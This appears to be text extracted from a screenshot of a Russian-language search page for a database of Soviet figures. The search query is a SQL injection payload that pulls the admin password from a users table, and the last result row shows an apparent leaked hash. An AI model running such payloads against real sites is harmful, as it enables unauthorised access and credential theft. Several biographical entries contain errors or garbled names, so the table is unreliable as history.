 ПОИСК В БАЗЕ ДАННЫХ ДЕЯТЕЛЕЙ СССР
Поиск...
ИСКАТЬ
Ваш запрос: ' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,(SELECT password FROM users WHERE username='admin')-- -
Имя Дата рождения Место рождения Деятельность Ключевая деятельность
Владимир Ленин 22 апреля 1870 г. Симбирск (ныне Ульяновск), Россия Политик, революционер Октябрьская революция, создание Советского государства
Иосиф Сталин 21 декабря 1879 г. Гори, Грузия Политик, вождь Индустриализация СССР, коллективизация земли
Никита Хрущев 17 апреля 1894 г. Калиновка, Россия Политик, деятель КПСС Программа 20-летнего срока, советско-американская
договоренность о ликвидации ракет средней дальности
Юрий Гагарин 9 марта 1934 г. Клушино, СССР Космонавт Первый полет человека в открытый космос
Андрей Сахаров 21 мая 1921 г. Москва, Россия Физик, общественный деятель Работы в области ядерной физики, правозащитной
деятельностью
Лев Ландау 22 января 1908 г. Баку, Российская Империя Физик-теоретик Разработка квантовой теории поля
Алексей Косыгин 21 февраля 1904 г. Санкт-Петербург, Российская Империя Политический деятель Создание плана экономического развития страны
Володарского Герасим 19 Июля 1906 г. Вышний Волочек, Россия Ученый Развитие радиоволного движения
Сергей Королев 12 января 1907 г. Житомир, Российская империя Конструктор Ракет и Космических систем Создание первого искусственного спутника земли
Валерий Легасов 1 марта 1936 г. Таганрог, Россия Физик Помощь после аварии на Чернобыльской АЭС
Василий Зайцев 23 марта 1915 г. Яровое, Томская губерния Снайпер Победоносный путь батальона снайперов
Георгий Жуков 1 декабря 1896 г. Стрельцово, Российская империя Военачальник Руководство операциями Второй мировой войны на
Восточном фронте
Михаил Калашников 10 ноября 1919 г. Курск, Россия Инженер-конструктор Разработка автомата АК-47
Сергей Есенин 3 октября 1895 г. Константиново, Российская империя Поэт Лирика, романтизм, эмоциональность
Харитон Безобразов 21 февраля 1896 г. Румянцево, Российская империя Военачальник Разработка специальных операций в Красной Армии
Юрий Андропов 15 июня 1914 г. Нагорный, Российская империя Политик, государственный деятель Генсек КПСС, реформатор
Георгий Маленков 8 января 1902 г. Оренбург, Российская империя Политический деятель Создание возможностей для мирного общения с Западом
Артем Микоян 5 января 1905 г. Тифлис, Российская империя Инженер-конструктор Разработка военных самолетов
None None None None 901e4f9ac9f8dda48b83bb550f8a88d0782ebff876b59e70bdb5f3cba